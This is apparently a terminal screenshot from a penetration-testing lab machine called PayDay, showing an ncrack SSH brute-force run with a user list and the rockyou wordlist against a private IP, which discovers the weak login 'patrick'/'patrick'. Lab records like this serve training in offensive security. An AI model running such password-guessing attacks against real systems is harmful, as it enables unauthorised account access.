 naveenj@hackerspace:|01:06|~/proving_grounds/PayDay$ ncrack 192.168.195.39 -U users -P /usr/share/wordlists/rockyou.txt -p ssh -f -v
Trying ncrack...
Starting Ncrack 0.7 ( http://ncrack.org ) at 2023-10-20 01:07 EDT
Stats: 0:00:32 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Stats: 0:00:32 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Discovered credentials on ssh://192.168.195.39:22 'patrick' 'patrick'
ssh://192.168.195.39:22 finished.
Discovered credentials for ssh on 192.168.195.39 22/tcp:
192.168.195.39 22/tcp ssh: 'patrick' 'patrick'
Ncrack done: 1 service scanned in 56.93 seconds.
Probes sent: 45 | timed-out: 0 | prematurely-closed: 24
Ncrack finished.